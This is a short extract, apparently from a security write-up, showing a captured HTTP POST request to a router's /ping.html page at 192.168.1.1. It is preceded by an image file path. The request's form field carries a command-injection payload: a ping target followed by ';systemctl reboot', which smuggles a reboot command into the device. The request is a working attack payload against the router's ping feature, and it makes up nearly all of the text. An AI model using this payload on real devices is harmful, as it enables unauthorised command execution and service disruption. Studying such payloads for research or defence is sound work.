 Request
Raw Params Headers Hex
POST /ping.html HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.1/
Content-Length: 39
Connection: close
__SL_P_T.A=192.168.1.2;systemctl reboot